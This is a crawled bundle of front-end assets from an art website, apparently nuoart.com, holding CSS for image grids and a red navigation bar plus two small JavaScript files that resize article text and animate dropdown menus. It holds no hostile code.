
.img_con_3 {padding:0px 0px 0px 0px;margin:0 0px 0px 0;overflow:hidden;}
.img_con_3 ul{width:103.3%;padding:0 0 0px 0;zoom:1;overflow:hidden;}
.img_con_3 ul li{width:30%; height:100%;list-style:none;margin:0 3.3% 0% 0;float:left;display:inline-block}
.img_con_3 ul li .t_img{width:100%; padding:0 0 60% 0; position:relative; }
.img_con_3 ul li .t_img img{width:100%;height:100%; position:absolute; top:0; left:0;} 
.img_con_3 ul li p{box-sizing: border-box;font-size:14px;line-height:3.5;padding:0px 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-weight: normal;text-align:center;}
.img_con_3 ul li .intro{box-sizing: border-box;font-size:12px;line-height:1.5;padding:0px 20px;overflow: hidden;font-weight: normal;
text-align: left; height:50px; display:none}
.img_con_3 ul li .date{box-sizing: border-box;font-size:12px;line-height:2.5;padding:0px 20px;overflow: hidden;font-weight: normal;
text-align: left;display:none}
.img_con_3 ul li a{display: block;}
.img_con_3 ul li a:hover{ color: #900;}
 
.img_con_4 {padding:0px 0px 0px 0px;margin:0 0px 0px 0;overflow:hidden;}
.img_con_4 ul{width:103%;padding:0 0 0px 0;zoom:1;overflow:hidden;}
.img_con_4 ul li{width:22%; height:100%;list-style:none;margin:0 3% 0% 0;float:left;display:inline-block}
.img_con_4 ul li .t_img{width:100%; padding:0 0 70% 0; position:relative; }
.img_con_4 ul li .t_img img{width:100%;height:100%; position:absolute; top:0; left:0;} 
.img_con_4 ul li p{box-sizing: border-box;font-size:14px;line-height:3.5;padding:0px 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-weight: normal;text-align:center;}
.img_con_4 ul li .intro{box-sizing: border-box;font-size:12px;line-height:1.5;padding:0px 20px;overflow: hidden;font-weight: normal;
text-align: left; height:50px; display:none}
.img_con_4 ul li .date{box-sizing: border-box;font-size:12px;line-height:2.5;padding:0px 20px;overflow: hidden;font-weight: normal;
text-align: left;display:none}
.img_con_4 ul li a{display: block;}
.img_con_4 ul li a:hover{ color: #900;}

--- FILE ---
content_type: text/css
request_url: http://www.nuoart.com/css/nav.css
body_size: 611
content:
.nav{ width:1230px; height:55px; margin:0; z-index:3; background:rgba(153,0,0,1.0);position:absolute;top:150px;left:50%;margin:0 0 0 -615px;}
.nav .nav_list{width:1230px; margin:auto;height:55px;display:flex;}
.nav li{float:left; width:100%;position:relative;flex:1;}
.nav li.last{background:none;}
.nav li a{float:left;display:block; width:100%;text-align:center; line-height:1.2; }
.nav li a:hover{background:#C00; text-decoration:none;}
.nav li a span{float:left;display:block; width:100%; height:55px; line-height:55px;cursor:pointer; font-family:"Microsoft YaHei";text-align:center; color:#fff; font-size:18px;}
.nav li a.selected{ background: #C00; color:#fff;}
.nav li a.selected2{ background:#C00; color:#fff;}/*===一级当前栏目样式=*/

/*========以下二级导航样式=*/
.nav li.selected .submenu{display:block;}
.nav li .submenu{display:none;position:absolute;top:55px;left:0px; background:rgba(0,0,0,0.6);}
.nav li .submenu{width:100%;}
.nav li .submenu{ z-index:999;}
.nav li .submenu li{float:left;padding:0;background:none; font-size:16px;}
.nav li .submenu li a{float:none;padding:13px 8px;box-sizing: border-box;text-align: center; font-family:"Microsoft YaHei";background:none; color:#fff; line-height:1.3;}
.nav li .submenu li a:hover{background:#C00;font-weight:normal; color:#fff; text-decoration:none;}

--- FILE ---
content_type: application/javascript
request_url: http://www.nuoart.com/Scripts/font_size.js
body_size: 409
content:
(function(){
})();
    var initial_fontsize = 16;
    var initial_lineheight =28;
    function setFontsize(type, objname) {
        var whichEls = document.getElementsByClassName('TRS_Editor')[0];
        var whichEl= whichEls.getElementsByTagName('p');
        if (type == 1) {
            if (initial_fontsize < 64) {
                for (var i = 0; i < whichEl.length; i++) {
                    if (whichEl[i] != null) {
                        whichEl[i].style.fontSize = (++initial_fontsize) + 'px';
                        whichEl[i].style.lineHeight = (++initial_lineheight) + 'px';
                        initial_fontsize--;
                        initial_lineheight--;
                    }
                }
                initial_fontsize++;
                initial_lineheight++;
            }
        } else {

            if (initial_fontsize > 14) {
                for (var i = 0; i < whichEl.length; i++) {
                    if (whichEl[i] != null) {
                        whichEl[i].style.fontSize = (--initial_fontsize) + 'px';
                        whichEl[i].style.lineHeight = (--initial_lineheight) + 'px';
                        initial_fontsize++;
                        initial_lineheight++;
                    }
                }
                initial_fontsize--;
                initial_lineheight--;
            }
        }
    }

--- FILE ---
content_type: application/javascript
request_url: http://www.nuoart.com/Scripts/nav.js
body_size: 826
content:
function dropMenu(obj){
		$(obj).each(function(){
			var theSpan = $(this);
			var theMenu = theSpan.find(".submenu");
			var tarHeight = theMenu.height();
			theMenu.css({height:0,opacity:0});
			
			var t1;
			
			function expand() {
				clearTimeout(t1);
				theSpan.find('a').addClass("selected");
				theMenu.stop().show().animate({height:tarHeight,opacity:1},200);
			}
			
			function collapse() {
				clearTimeout(t1);
				t1 = setTimeout(function(){
					theSpan.find('a').removeClass("selected");
					theMenu.stop().animate({height:0,opacity:0},200,function(){
						$(this).css({display:"none"});
					});
				}, 50);
			}
			
			theSpan.hover(expand, collapse);
			theMenu.hover(expand, collapse);
		});
	}

$(document).ready(function(){
	
	dropMenu(".drop-menu-effect");

});